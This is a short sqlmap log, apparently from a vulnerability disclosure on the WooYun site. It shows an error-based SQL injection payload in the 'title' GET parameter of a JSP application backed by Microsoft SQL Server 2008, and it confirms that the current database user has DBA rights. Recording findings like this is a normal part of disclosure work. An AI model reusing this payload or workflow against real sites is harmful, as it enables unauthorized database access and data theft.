 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: title (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: title=%' AND 2064=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(113)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN
(2064=2064) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(118)+CHAR(98)+CHAR(113))) AND '%'='
---
[12:30:17] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[12:30:17] [INFO] testing if current user is DBA
[12:30:17] [WARNING] reflective value(s) found and filtering out
current user is DBA:    True
www.wooyun.org